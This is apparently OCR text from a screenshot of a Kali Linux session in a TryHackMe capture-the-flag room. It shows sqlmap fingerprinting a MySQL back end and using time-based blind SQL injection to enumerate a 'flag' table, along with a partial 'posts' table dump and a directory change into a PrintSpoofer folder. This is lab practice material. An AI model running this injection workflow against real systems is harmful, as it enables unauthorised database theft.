 File Machine View Input Devices Help
Applications Places Terminator Jul 30 08:39 1
kali@kali: ~
kali@kali: ~/Desktop/TryHackMe/SQHell 127x17
---
[08:38:06] [INFO] testing MySQL
[08:38:06] [INFO] confirming MySQL
[08:38:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 8.0.0
[08:38:06] [INFO] fetching columns for table 'flag' in database 'sqhell_1'
[08:38:06] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[08:38:18] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent p
otential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
2
[08:38:48] [INFO] retrieved:
[08:38:53] [INFO] adjusting time delay to 2 seconds due to good response times
id
[08:39:10] [INFO] retrieved: flag
kali@kali: ~ 96x15
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 08:39:39 /2021-07-30/
[08:39:39] [CRITICAL] specified HTTP request file 'id.txt' does not exist
[*] ending @ 08:39:39 /2021-07-30/
(kali㉿kali)-[~]
$ cd printspoofer 1 ✗
kali@kali: ~ 75x15
Table: posts
[2 entries]
| id | user_id | name | content